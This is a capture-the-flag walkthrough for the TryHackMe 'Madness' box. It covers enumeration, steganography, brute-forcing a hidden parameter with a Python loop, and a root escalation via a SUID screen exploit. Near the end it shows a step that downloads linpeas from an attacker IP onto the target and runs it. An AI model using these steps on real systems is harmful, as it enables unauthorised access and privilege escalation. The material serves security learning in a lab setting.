TryHackMe Madness Writeup
This writeup will help you solve the Madness box on TryHackMe. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> madness.thm" >> /etc/hosts
TryHackMe Madness – Enumeration
Let’s start by checking which ports are open. To do so we use a tool called nmap. Run the following command:
nmap -sV -sC madness.thm
The sC flag is used to run some default scripting against the target. The sV flag is used to find version numbers of services. The output of the scan can be seen below:
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 ac:f9:85:10:52:65:6e:17:f5:1c:34:e7:d8:64:67:b1 (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDnNdHQKU4ZvpWn7Amdx7LPhuwUsHY8p1O8msRAEkaIGcDzlla2FxdlnCnS1h+A84lzn1oubZyb5vMrPM8T2IsxoSU2gcbbgfq/3giAL+hmuKm/nD43OKRflSHlcpIVgwQOVRdEfbQSOVpV5VBtJziA1Xu2dts2WWtawDS93CBtlfyeh+BuxZvBPX2k8XPWwykyR6cWbdGz1AAx6oxNRvNShJ99c9Vs7FW6bogwLAe9SWsFi2oB7ti6M/OH1qxgy7ZPQFhItvI4Vz2zZFGVEltL1fkwk2dat8yfFNWwm6+/cMTJqbVb7MPt3jc9QpmJmpgwyWuy4FTNgFt9GKNOJU6N | 256 dd:8e:5a:ec:b1:95:cd:dc:4d:01:b3:fe:5f:4e:12:c1 (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGMMalsXVdAFj+Iu4tESrnvI/5V64b4toSG7PK2N/XPqOe3q3z5OaDTK6TWo0ezdamfDPem/UO9WesVBxmJXDkE= | 256 e9:ed:e3:eb:58:77:3b:00:5e:3a:f5:24:d8:58:34:8e (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB3zGVeEQDBVK50Tz0eNWzBJny6ddQfBb3wmmG3QtMAQ 80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are 2 open ports. Port 22 for SSH and port 80 serves as an Apache web server. Let’s enumerate the web server to find something useful. Browse to http://madness.thm to see the following page:
TryHackMe Madness – Change file header
We can see the default Apache web page. What stands out here is the image at the top of the page. This does not seem like an image. Download the image by running:
wget http://madness.thm/thm.jpg
By inspecting the file using the file command we see that this does not seem like an image file.
file thm.jpg
The output is:
thm.jpg: data

Let’s check the file by using hexeditor. Run:
hexeditor thm.jpg
Then change the first few bytes according to the following image:
Now opening the edited file gives us:

TryHackMe Madness – User Flag
The content of the page we find is the following:
If we try to use a get param named secret we can see that it displays our provided number. With the following script, we are easily able to find the secret number:
#!/usr/bin/env python3
import requests
for i in range(100):
r = requests.get("http://madness.thm/th1s_1s_h1dd3n/index.php?secret=" + str(i))
if "wrong" in r.text:
continue
else:
print("The secret number is {}".format(i))
The output of this script is:
The secret number is 73
Excellent! By browsing to: http://madness.thm/th1s_1s_h1dd3n/index.php?secret=73 we see the following page:

So far so good. We got some sort of password. It might be that our newly created JPG file contains more than just the directory. Let’s find out! Use steghide to find possible texts hidden within the image. To do so, run the following command:
steghide extract -sf thm.jpg
Next, provide the password you just found. If all goes well you should now obtain the hidden.txt file. The content of this file can be read using the cat command. You can also read the contents of this file below:
Fine you found the password! Here's a username wbxre I didn't say I would make it easy for you!
Nice, we just found a username! This username is ROT13 encoded and can be decoded using CyberChef. For the password, we have to go back to the image of this box. As this image turned out to be more important than initially thought, I used this image for this writeup as well. But why is this image so important? To find out download the image using the following command:
wget https://i.imgur.com/5iW7kC8.jpg
Now use steghide again to find some hidden txt file:
steghide extract -sf 5iW7kC8.jpg
This time you do not have to provide a password. You should now obtain the password.txt file containing:
I didn't think you'd find me! Congratulations! Here take my password **********
Awesome we can now use the provided username and password combination to log into the server using SSH. The user flag is located in: /home/REDACTED/user.txt
TryHackMe Madness – Root Flag
Now the last task we have to complete is finding the root.txt flag. To find possible exploits, we use linpeas. Get linpeas locally and run the following command on your attacking machine:
python3 -m http.server
Now on the box run:
cd /tmp wget http://<ATTACK_IP>:8000/linpeas.sh chmod +x linpeas.sh ./linpeas.sh
Wait for linpeas to finish and check the interesting SUID files. The relevant snippet of the output can be seen below:
[+] SUID - Check easy privesc, exploits and write perms [i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/bin/vmware-user-suid-wrapper /usr/bin/gpasswd /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997) /usr/bin/newgrp ---> HP-UX_10.20 /usr/bin/chsh /usr/bin/chfn ---> SuSE_9.3/10 /usr/bin/sudo ---> /sudo$ /bin/fusermount /bin/su /bin/ping6 /bin/screen-4.5.0 /bin/screen-4.5.0.old /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8 /bin/ping /bin/umount ---> BSD/Linux(08-1996)
The interesting SUID files here are /bin/screen-4.5.0 and /bin/screen-4.5.0.old. By searching the internet we find the following exploit on ExploitDB. You can read the source-code by browsing to that link. Also make sure to copy the code you find there. Create a file on the system by doing:
cd /tmp touch obz.sh nano obz.sh PASTE THE CODE HERE CTRL+X chmod +x obz.sh ./obz.sh
Please note that the capitalized words are not linux commands
And we are root! The root.txt flag is located in: /root/root.txt
This was a fun box to root. The box was not a real-life hacking example, but experimenting a bit with steganography gave me a very fun experience.








